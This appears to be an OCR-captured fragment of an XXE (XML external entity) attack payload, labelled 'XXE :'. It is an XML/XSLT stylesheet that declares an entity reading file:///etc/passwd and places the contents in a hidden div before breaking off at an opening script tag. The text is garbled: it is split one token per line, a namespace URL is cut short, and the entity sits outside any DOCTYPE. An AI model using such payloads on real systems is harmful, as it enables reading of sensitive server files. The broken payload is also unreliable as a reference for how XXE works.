
XXE :
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="?#"?>
  <!ENTITY leaked SYSTEM "file:///etc/passwd">
<xsl:stylesheet
version=
"1.0"
xmlns:xsl=
"http://w
<xsl:template
match=
"/"
>
<xsl:copy-of
select=
"document('')"
/>
<body
xmlns=
"http://www.w3.org/1999/xhtml"
>
<div
style=
"display:none"
>
<p
id=
"pouet"
>
File: 
&leaked;
</p>
</div>
<div
style=
"width:40rem"
id=
"r"
/>
<script>